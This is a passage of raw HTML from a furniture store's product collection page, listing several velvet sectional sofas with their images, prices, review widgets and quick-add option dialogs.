              Conjure Channel Tufted Performance Velvet 5-Piece Sectional
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8414315282729" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$4,499.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$4,499.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8414315282729">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8414315282729-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8414315282729-submit title-template--24961365508393__main-collection-product-grid-8414315282729"
                  data-product-url="/products/conjure-channel-tufted-performance-velvet-5-piece-sectional-2"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8414315282729" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Conjure Channel Tufted Performance Velvet 5-Piece Sectional"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8414315282729"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8414315282729" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_17.jpg?v=1689419006&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_17.jpg?v=1689419006&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_17.jpg?v=1689419006&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_17.jpg?v=1689419006&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_17.jpg?v=1689419006&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_17.jpg?v=1689419006&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_17.jpg?v=1689419006 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_17.jpg?v=1689419006&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet 5-Piece Sectional"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid8414440161577-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_1.webp?v=1689419006&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_1.webp?v=1689419006&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_1.webp?v=1689419006&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_1.webp?v=1689419006&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_1.webp?v=1689419006&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_1.webp?v=1689419006&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_1.webp?v=1689419006 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5850-GLD-BLK_1.webp?v=1689419006&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/conjure-channel-tufted-performance-velvet-5-piece-sectional-3"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8414440161577"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8414440161577 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8414440161577"
              >
                Conjure Channel Tufted Performance Velvet 5-Piece Sectional
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8414440161577"
            
          >
            <a
              href="/products/conjure-channel-tufted-performance-velvet-5-piece-sectional-3"
              id="CardLink-template--24961365508393__main-collection-product-grid-8414440161577"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8414440161577 Badge-template--24961365508393__main-collection-product-grid-8414440161577"
            >
              Conjure Channel Tufted Performance Velvet 5-Piece Sectional
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8414440161577" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$4,688.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$4,688.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8414440161577">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8414440161577-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8414440161577-submit title-template--24961365508393__main-collection-product-grid-8414440161577"
                  data-product-url="/products/conjure-channel-tufted-performance-velvet-5-piece-sectional-3"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8414440161577" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Conjure Channel Tufted Performance Velvet 5-Piece Sectional"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8414440161577"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8414440161577" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_17.jpg?v=1688996822&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_17.jpg?v=1688996822&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_17.jpg?v=1688996822&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_17.jpg?v=1688996822&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_17.jpg?v=1688996822&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_17.jpg?v=1688996822&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_17.jpg?v=1688996822 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_17.jpg?v=1688996822&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet 6-Piece Sectional"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid8398798782761-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_1.webp?v=1688996822&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_1.webp?v=1688996822&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_1.webp?v=1688996822&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_1.webp?v=1688996822&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_1.webp?v=1688996822&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_1.webp?v=1688996822&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_1.webp?v=1688996822 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5846-GLD-BLK_1.webp?v=1688996822&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/conjure-channel-tufted-performance-velvet-6-piece-sectional"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8398798782761"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8398798782761 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8398798782761"
              >
                Conjure Channel Tufted Performance Velvet 6-Piece Sectional
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8398798782761"
            
          >
            <a
              href="/products/conjure-channel-tufted-performance-velvet-6-piece-sectional"
              id="CardLink-template--24961365508393__main-collection-product-grid-8398798782761"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8398798782761 Badge-template--24961365508393__main-collection-product-grid-8398798782761"
            >
              Conjure Channel Tufted Performance Velvet 6-Piece Sectional
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8398798782761" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$4,997.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$4,997.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8398798782761">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8398798782761-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8398798782761-submit title-template--24961365508393__main-collection-product-grid-8398798782761"
                  data-product-url="/products/conjure-channel-tufted-performance-velvet-6-piece-sectional"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8398798782761" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Conjure Channel Tufted Performance Velvet 6-Piece Sectional"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8398798782761"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8398798782761" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_1.jpg?v=1722957950&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_1.jpg?v=1722957950&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_1.jpg?v=1722957950&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_1.jpg?v=1722957950&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_1.jpg?v=1722957950&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_1.jpg?v=1722957950&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_1.jpg?v=1722957950 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_1.jpg?v=1722957950&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet 6-Piece Sectional"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9436038234409-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_2.jpg?v=1722957950&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_2.jpg?v=1722957950&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_2.jpg?v=1722957950&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_2.jpg?v=1722957950&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_2.jpg?v=1722957950&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_2.jpg?v=1722957950&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_2.jpg?v=1722957950 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5768-BLK-COG_2.jpg?v=1722957950&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lp-conjure-channel-tufted-performance-velvet-6-piece-sectional"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9436038234409"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9436038234409 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9436038234409"
              >
                Conjure Channel Tufted Performance Velvet 6-Piece Sectional
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9436038234409"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9436038234409"
            
          >
            <a
              href="/products/lp-conjure-channel-tufted-performance-velvet-6-piece-sectional"
              id="CardLink-template--24961365508393__main-collection-product-grid-9436038234409"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9436038234409 Badge-template--24961365508393__main-collection-product-grid-9436038234409"
            >
              Conjure Channel Tufted Performance Velvet 6-Piece Sectional
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9436038234409" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total reviews</span>
              </p>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$4,988.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$4,988.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9436038234409">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9436038234409-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9436038234409-submit title-template--24961365508393__main-collection-product-grid-9436038234409"
                  data-product-url="/products/lp-conjure-channel-tufted-performance-velvet-6-piece-sectional"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9436038234409" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Conjure Channel Tufted Performance Velvet 6-Piece Sectional"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9436038234409"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9436038234409" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-9436038234409"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_20.webp?v=1689417468&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_20.webp?v=1689417468&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_20.webp?v=1689417468&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_20.webp?v=1689417468&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_20.webp?v=1689417468&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_20.webp?v=1689417468&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_20.webp?v=1689417468 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_20.webp?v=1689417468&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid8414358372649-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.webp?v=1689417468&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.webp?v=1689417468&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.webp?v=1689417468&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.webp?v=1689417468&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.webp?v=1689417468&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.webp?v=1689417468&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.webp?v=1689417468 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5851-GLD-BLK_1.webp?v=1689417468&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/conjure-channel-tufted-performance-velvet-6-piece-u-shaped-sectional"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8414358372649"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8414358372649 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8414358372649"
              >
                Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8414358372649"
            
          >
            <a
              href="/products/conjure-channel-tufted-performance-velvet-6-piece-u-shaped-sectional"
              id="CardLink-template--24961365508393__main-collection-product-grid-8414358372649"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8414358372649 Badge-template--24961365508393__main-collection-product-grid-8414358372649"
            >
              Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8414358372649" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$5,574.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$5,574.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8414358372649">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8414358372649-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
